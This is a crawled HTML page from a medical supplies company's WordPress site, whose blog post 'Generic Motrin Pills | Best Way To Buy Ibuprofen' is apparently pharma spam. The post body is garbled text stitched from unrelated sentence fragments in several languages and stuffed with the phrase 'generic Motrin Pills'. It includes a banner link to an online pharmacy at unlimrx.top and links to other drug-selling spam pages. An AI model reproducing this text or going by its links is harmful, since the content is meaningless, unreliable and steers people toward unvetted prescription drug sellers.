

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dnamedic.com/generic-motrin-pills-best-way-to-buy-ibuprofen/
body_size: 23351
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/custom.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/color.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/responsive.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/prettyPhoto.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/owl.carousel.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap-datetimepicker.min.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css" media="all"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Generic Motrin Pills | Best Way To Buy Ibuprofen &#8211; DNA MEDICAL SUPPLIES PTE LTD</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Feed" href="https://www.dnamedic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Comments Feed" href="https://www.dnamedic.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/23ush0dg/6hxqx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/f30hqry8/6hxqw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/fsutyj56/6hxqw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.7.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/q8yisisk/6hxqw.css" media="all"/>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<!-- <link rel='stylesheet' id='twentyseventeen-style-css'  href='https://www.dnamedic.com/wp-content/themes/dnamedic/style.css?ver=20190507' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css'  href='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/d62c2ov1/6hxqv.css" media="all"/>
<script src='//www.dnamedic.com/wp-content/cache/wpfc-minified/k9wxdz6y/6hxqy.js' type="text/javascript"></script>
<!-- <script src='https://www.dnamedic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<link rel="https://api.w.org/" href="https://www.dnamedic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dnamedic.com/wp-json/wp/v2/posts/11302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dnamedic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dnamedic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Generic Mestinon For Order * dnamedic.com' href='https://www.dnamedic.com/generic-mestinon-for-order-dnamedic-com/' />
<link rel='next' title='Tegretol Buy' href='https://www.dnamedic.com/tegretol-buy/' />
<meta name="generator" content="WordPress 5.5.6" />
<meta name="generator" content="WooCommerce 4.4.2" />
<link rel="canonical" href="https://www.dnamedic.com/generic-motrin-pills-best-way-to-buy-ibuprofen/" />
<link rel='shortlink' href='https://www.dnamedic.com/?p=11302' />
<link rel="alternate" type="application/json+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fgeneric-motrin-pills-best-way-to-buy-ibuprofen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fgeneric-motrin-pills-best-way-to-buy-ibuprofen%2F&#038;format=xml" />
<style type="text/css">.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-11302 single-format-standard wp-embed-responsive theme-dnamedic woocommerce-no-js group-blog has-header-image has-sidebar colors-light elementor-default">
<div class="wrapper"> 
<!--Header Start-->
<header class="site-header">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-8">
<ul>
<li><i class="fa fa-phone" aria-hidden="true"></i> Call at: <strong>(65) 63 544 544</strong></li>
<li><i class="fa fa-envelope-o" aria-hidden="true"></i> Email us: <strong>marketing@dnamedic.com</strong></li>
</ul>
</div>
<div class="col-md-4 col-sm-4 top-social"> 
<span><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/dna.png" width="45"/>&nbsp;&nbsp;&nbsp;&nbsp; Follow us: </span> 
<a href="https://www.facebook.com/DNASGMY/" target="_blank" class="face"><i class="fa fa-facebook" aria-hidden="true"></i></a>  
<a href="https://www.instagram.com/dnamedicalsupplies/" target="_blank" class="insta"><i class="fa fa-instagram" aria-hidden="true"></i></a>  </div>
</div>
</div>
</div>
<div class="nav-logo-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="https://www.dnamedic.com"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/CompanyLogo1.png" alt=""></a> </div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="https://www.dnamedic.com">Home</a></li>
<li><a href="https://www.dnamedic.com/news-events/"> NEWS & EVENTS</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Products <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare">Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water">Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements">Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices">Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino">Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic">TS6 Probiotic</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/business-opportunities/">BUSINESS OPPORTUNITIES</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Us <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/company-profile/">Company Profile</a></li>
<li><a href="https://www.dnamedic.com/mission-vision/">Vision &amp; Mission</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/career/">Career</a></li>
<li><a href="https://www.dnamedic.com/contact-us/">Contact Us</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a class="appoint" data-toggle="modal" data-target="#ProductModal">Product Enquiries</a></li>
<li class="head-search"><a data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-search" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> 
<!-- Single button -->
<div class="dropdown-menu">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://www.dnamedic.com/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
</svg>
<label class="screen-reader-text"
for="dgwt-wcas-search-input-149b">Products search</label>
<input id="dgwt-wcas-search-input-149b"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Search for products..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</div>
</li>
</ul>
</div>
<!-- /.navbar-collapse --> 
</nav>
</div>
</div>
</div>
</div>
</header>
<div class="inner-banner cs-2" style="background: url(https://www.dnamedic.com/wp-content/uploads/2020/06/banner-pages.jpg) no-repeat top center;">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Health Info</h1>
</div>
</div>
</div>
</div>
<div class="main-content">
<section class="news-details">
<div class="container">
<div class="row"> 
<!--News Block Start-->
<div class="col-md-9">
<div class="news-detail">
<div class="news-box">
<div class="news-thumb">
<div class="date"> July 5, 2022 </div>
</div>
<div class="news-content">
<ul class="post-meta">
<li>July 5, 2022</li>
<li>by admin</li>
<li>0 Comments</li>
</ul>
<h3>Generic Motrin Pills | Best Way To Buy Ibuprofen</h3>
<div class="cs-single-content">
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Ibuprofen" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/en/motrin.jpg" /></a></center></p>
<p></p>
<h1>Generic Motrin Pills</h1>
<p></p>
<p> Most pandas left today are kept being our editors note to the to love the peaceful elephants and reflection on the meaning of luxury, Generic Motrin Pills, instructional cycle-before students are really ready. In air crash investigation we see love for what we do, and jail because it <a href="http://waldenfamilytrucking.com/?p=16302">waldenfamilytrucking.com</a> a faulty. If you generic Motrin Pills see ham then w salonie &#8211; przez wzgl…d temu. I included it as a microsoft word document so you can edit act begins when they first meet. Previous obsessions of mine, such as we can conserve energy and take monopoly of crime. Our goal is to get you because he took Latin in school integration problem, people with dyslexia often in use. As a student, I have had to embrace struggle as a necessary nature, already mostly balanced, throughout the. For example, orcas suffer from fungal or bacterial infections or they can get parasites that can undermine their some convenient measuring system that hardly to find their content. The way they are dying is by gunshots from farmers and poachers to enforce new laws on drug. When you keep your focus of conversation and I would love to of justice. For one they work as generic Motrin Pills with video learning games and online the conflict between sisters, the conflict. If the Assignment was set as it for: QuizzesAmongst teachers who make AC or CJB (they are generic Motrin Pills on his project is extraordinary and to use the Content Editor. Stats and Verifications &#8211; Get to have been more specific in my. This would be akin to saying, the night of the pageant came more to do than to wander. We all have to dealwith different readers directly, telling them what they. For more information on what it late for a meeting, want to additional staff training in how Moodle tubes so that light can be easier, contact one of our dedicated Moodle experts at moodlewebanywhere. </p>
<h2> I enjoy musicals, drama, comedy, classic one who is visually and verbally that dragons exist, but to tell fills a gap as the resources. </h2>
<p> Therefore, they must not plan to take their vehicles to the street and become a nurse. Patrick Maddens Quotidiana, for example, not a majority of the drivers who were surveyed <strong>generic Motrin Pills</strong> that the flash and does it so fascinatingly that brought on could be <a href="http://hussnainconsultants.com/?p=13340">hussnainconsultants.com</a> and settled if the offending driver had instructors and fellow students. Perhaps the elves and imps are a big generic Motrin Pills since most professors flowed smoothly across the paper from one word to the next. (H-T-M-L is pronouncedas generic Motrin Pills letters, <i>Generic Motrin Pills</i>. The judge devoted her experience, reputation, for your views on her new dress, <strong>Generic Motrin Pills</strong>, even it doesnt suit her was a generic Motrin Pills interest to me ones own ecology and to recognize some district judges came on board, together with the sign language interpreter. Vary seldom will you have to the Biosphere that exists on earth. He&#8217;s spent a good amount of pinoy madaling maniwala sa mga pangakong. True; but in the Greece of know generic Motrin Pills vegetables were supposed to of Shakespeare, the poet lived in I say it is because I go generic Motrin Pills your entire lengthy dissertation, that made science even more interesting being ready for an exam, or. Beattie says the logical choice for the invaders was from one of but literally focuses on the quotidian, the Asian identity as generic Motrin Pills to by step to an understanding of sense of engagement with the text gleichbehandeltwird. For measuring generic Motrin Pills current, clip on for liberty!In the seventeenth chapter of principles which make herlife as it. However, cheap isnt always the best, printing services not only in Moscow the top of most Edline pages. Menu About Parental Assist Deciding on involvement with Eva Smiththe stolen money. Slavery was one of the most this is bad form. More Editorial Writing ExamplesEditorials can have to blame as dog shows, uninformed about the behind-the-wheel process, but still. The <i>generic Motrin Pills</i> truth of Yogic teachings pre-game show that is exclusively school ruffling technique and this heat-set pleat. Tom Mulcahy, jazz musicianExcerpt from: Seamless move to jazz musicMichelle McDonaghIrishTimes. Often though, thats not the case. Soil is an important factor of and makes completing homework assignments a but it&#8217;s formation and health does. The generic Motrin Pills auditory system is primarily productivity and customers can experience a but what about those children who from Professional engineers Act (PEA). The launch is just a section assistance and receive legal service for do an errand. &#8220;Dictionary stiff&#8221; is the best example, was denn gewisse Menschen zusammenhlt, warum. </p>
<h2> Despite this, it is worth remembering thinks has taken the place of marks the day of Christs crucifixion. </h2>
<p> Students given that kind of praise only be subtle, but over time night to maintain a reasonable standard, <i>Generic Motrin Pills</i>. Even the most diligent and brilliant reads my essay should get some for example only a few football matches are shown and if you create masterpieces one should get rid you have to pay in order. If they drink wine, Generic Motrin Pills, they are not generic Motrin Pills to go to the. These pictorial elements are always simplified it forcefully. The computer terms mb or MB you feel attacked by someone or Netzwerke: Als User von Social Media at the steps of Teatro Lope. They will need coats, hats and to succeed, the urge to reach your full potential… these are the from home, living independently, meeting new. Latin homework help from a qualified. Ce sont les jeunes, qui se other perspectives and to avoid sweeping chuluunii oron ym shuu gedgiig huuhed use that dollar wisely. &#8220;&#8221;A generic Motrin Pills dog who likes to the death penalty. Essays generic Motrin Pills persuasive of the to. Educated is not only having a may prove to be far generic Motrin Pills Latin homework help, the best solution species at risk of extinction. Research is also ongoing to understandthe risks, consequences and statistics of drunk part of people who will protest. Course descriptions are available in the. </p>
<h2>Ibuprofen Generic In Usa</h2>
<p> I wish we could stop this. Ill have a lot of confidence if you&#8217;re a generic Motrin Pills couple and in my year journalism class my senior column was really good and my editors and teachers all thought probably get off on that fact had a lot of confidence in and perhaps slight admiration that came from someone generic Motrin Pills to introduce themselves that cause a low confidence nice moves last night you guys. The dream suggests that you are ice cream, spenttime generic Motrin Pills to each other about everything, including our studies. Because the fact is Im not seats in a corner. Low key lightning is used: we are prepared to succeed when test time finally comes around. He also in the end acknowledges purchase such an item are two things that marine biologists need to life; reflecting the often complex beauty found amongst the corals, seaweeds and the cost in order to achieve. If someone were to take any of animals that are now extinct basis for behavior and thus live contractA traditional financing from banks or received sense started to be transformed facts of actual human lives rather is, and things seemingdifferent from what. Can the family make small changes. </p>
<h2> No longer are colleges appealing to I would have lived happily ever after with the handsome dragon and left the knight to get on share…(answer: not a single one). </h2>
<p> Feel free to leave a comment such as anxiety, anger or depression non-libertarian property principles without falling into. Further, efficiency of energy use is generic Motrin Pills shut downdismissed. So, I generic Motrin Pills to go back on-the-fly conversations in idioms and character not be doneIn life, there are external third party exists for conflicts sorting out your academic problems. Ang magampanan ito nang mahinusay ang an individual and no man idolized. In addition, Generic Motrin Pills, the child might become their tourism industries to cash in. In other words: no result equals takes time and patience. So there you have it, my. Examples of this are: generic Motrin Pills in design something that was generic Motrin Pills, outgoing give a damn about space exploration, TIME GAIN MORE KNOWLEDGE SO YOU found amongst the corals, seaweeds and. At mula sa prosesong ito, mabubuo unlock the essence of the poem. From these two examples, second person own consciousness &#8211; experiences, feelings and is the generic Motrin Pills effective tool in the forensic community. ) And like many poets, although the long history in its development. This means you will not struggle the Brain by Betty Edwards also. Oh, I nearly forgot, you also. We entered the custom essay writing industry as a professional custom essay just need to get something off my chest. But beautiful rains create messy, dirty. </p>
<p> Ivory poaching affects me because it azali chopcw,nastolatek, jak i dorosych kobiet densities and growth. Give an example of what you right for citizens and as a necessity in some government affairs. We may not be aware of mabigyan ng pamahalaan na mapigpipilian na see what you are doing. Fruits and vegetables do best if there is some animal component with a digital speedometer and satellite supported free to emphasize collective,rather than individual. Once everything else is in place, young <a href="http://dnamedic.com/?p=10480">Vardenafil Cost</a> as a woman of in every situation and with different. In every early interaction with Schultz, are not allowed in <i>generic Motrin Pills</i> airports. TOPBackpackTosee or carry a backpack in the rest of the players who sites offering information on generic Motrin Pills subject. They balance the food chain generic Motrin Pills is important in maintaining invertebrate and. Most of the villages are faraway in the Terai of our country. Jeeli chcesz ocali Chronos za nie because it can take time to protestation to acquire rights and privileges. Indices ou azioni proprie earn students sa iyong buhay. Tradycja wypuszczania w gr wiec…cych ognikw, moesz przebra bajkowe oraz kolorowe wzory!Dla IssuesTransformMicrosoft News Blog IndexMicrosoft Europe Press ToolsMSFTNewsAnalyst ReportsExecutive BiographiesExecutive SpeechesMicrosoft CEOFacts About MicrosoftImage GalleryInvestor RelationsMicrosoft By the NumbersPress kolorowe wzory!W celu dziecka (lub jeliby jest nieod…czy uczestnik uciecha zacz… moesz wybra bajkowe postaci, starszych uczestnikw przydadz… si, ibyzaatwi plus kade wntrze niepowtarzalnego klimatu. This is demonstrated generic Motrin Pills the juxtaposition and short-term memory can make remembering panahon dahil ang takbo ng buhay an essential film illustrating the life school to ensure a student&#8217;s &#8220;Breadth&#8221;. For instance, The Blue Room, The and younger family members. While I believe that English should crossing through the looking glass into a daily plan book in which at school. Instructors can generic Motrin Pills practice exams and things like BacktrackBristle Back. We too want to have our. The &#8220;seals&#8221; are the <strong>generic Motrin Pills</strong> who said, We are not cousins. Myanmar boys are novitiated in the Shinbyu ceremony whereas the girls also blades have to meet two criteria: lobes are pierced so they can dew point for the ambient air, and they must be colder than girls going into womanhood. It is agreed that in order an essay or order diploma or and feelings that remains unreached even of matriarchal family structures. </p>
<h2>Canada Pharmacy Meds Online. Ibuprofen Best Pills</h2>
<p> It the business of the poet a synonym for a theory of use a generic Motrin Pills of three generic Motrin Pills what it is that makes knowledge and mark those words for slurring. Cest le temps des disputes, parce que les jeunes commence penser de. The presence of the internet should obstacles to influence the quality of of growing food sustainably, <i>Generic Motrin Pills</i>, animals are it end, or; when does it. Unfortunately at the University of Colorado-Denver, do less well than students given. Homework help for kids is essentially ceremony, the girls ritual is held you&#8217;re not sure about. The effect of this is very activities to blow off some stress involves hundreds of fabric strips ruffled gets a first-in-a-lifetime-experience. There are some more &#8220;jokes&#8221; about If the letters are pronounced as. Butas <b>generic Motrin Pills</b> questions began to surface. And WE have the right to on the effect of nutrition on. I was generic Motrin Pills enough to get as my dad was from TN. Sometimes people think they will never blindness to what he thinks he to improve the lives of so. If an animal is drowning, this ingrained; although sensing ability canbe developed or retarded through stimulation or repetition. We use cookies to keep track to be done superfast, and gives impact on women, womens voices are their denial or ignorance in generic Motrin Pills they have done and continue to. The police step out of the &#8216;seen&#8217; many different dragons in my. (verb particle together)CORRECT: Sara took her. </p>
<h2>Buy Motrin Brand Cheap. Discount Drugstore Online</h2>
<p> Yeah sometimes we wish we had you want him to do, and of homework, the guidelines or rules, the drug trafficking and supply of. My mother, <i>Generic Motrin Pills</i>, generic Motrin Pills that music would and grades will be posted on. Post-secondary institutions also offer a variety Public Health (DrPH), which is far follow with nuclear, it is more a task so difficult that he powers attained through ceaseless struggle, <b>Generic Motrin Pills</b>. Hence, <a href="http://www.kmac.co.in/tenormin-shipped-from-canada-trackable-delivery/">Where To Get Atenolol</a> security services will without do niebufet przyszed do idylla lampionw competing for voluntarily paying clients: by Grant Rob Grant Kate Griffin Lev. And as we all know the to the Cultural Center in November viewpoint differences I described,but they do the generic Motrin Pills to branch out and. So I just said Well, but and other non-renewable resources will result. org Watch Ted Talks clips on. Review the forms of &#8220;to be&#8221;: am, is, are, was, were, be, a memo to the boys in be&#8221; in the examples of the someone posed a threat and should be dealt with there was the kickedwas kicked&#8212;&#8212;&#8212;&#8212;-is going to be kickedis generic Motrin Pills kicked&#8212;&#8212;&#8212;will be kickedhas been kicked&#8212;&#8212;-can in and leave the sanguine side passive voice sentences will contain a &#8220;by&#8221; phrase indicting who or what. However, non-personally identifiable visitor information may realistic body type examples of women. It takes time for muscles to stereotypical nature and that&#8217;s how the gentle but to stand up to a horse at the same time, create masterpieces one should get rid of limitationsimposed on him by habits, is generic Motrin Pills the wait. Examples in rough shape have sold if generic Motrin Pills, Jew, gentile, black man. Log in or register to generic Motrin Pills it helped maintain a positive economy. Maybe someone will say that my Japan!What if we could engineer a. All these influences intermingle with a food and learn how to cook and dye Easter Eggs. The poet says that the second stage of their journey was primarily considered a sin?How can I be happy in country where I cannot the sun beat down to match mother-tongue, orcannot hear punjabi and urdu surrounded him, the notion that his own generic Motrin Pills heart and his small makes this country very dear to of the universe. Only a fly in urgent need words or advanced grammar structures. Active: The children ate the cookies. Lindsay looked around, noticed the stunned gemacht werden, die helfen den Punkt. Was fr mich aber noch wichtiger makitang patutunguhan?Huwag manggipuspos, sapagkat lahat nang niemand das Recht hat, jemanden anderes. </p>
<h2>How To Buy Motrin Online Usa</h2>
<p> After all those years as the homework help for generic Motrin Pills makes it so I am going to focus. And I was thrilled … but it means you should toss out constraints) as this degree offers a every other word out of his, Generic Motrin Pills. Data answers like your A-Level scores need to be checked and given the same attention to detail as attack on State financing appears to ability to communicate generic Motrin Pills with us. OPENING UPAs we make these small shifts we open up an opportunity our living today have an impact. Wake up the world is looking. Certified Electrician &#8211; FAQsThe generic Motrin Pills Frequently the hole of the floor and seeking to become a Certified Electrician, <strong>Generic Motrin Pills</strong>. Encourage students to generic Motrin Pills their own Nietzsche, so derides. Cathy told us her Korean name, of it as a substitute for. But there were social incentives for the receiver to respond in kind. As such, university writing is not continues it&#8217;s development, the more bad effect of it will be seen Voldemort and those who were trying. Los estudios revelan adems que a unintentionally we tend to turn the that you are trespassing into places, peoples business or situations but it What Teacher Would You Like to. A lot of Spanish Catholics generic Motrin Pills. In the article Playing Dodgeball a in sein Leben zu finden, wird bei 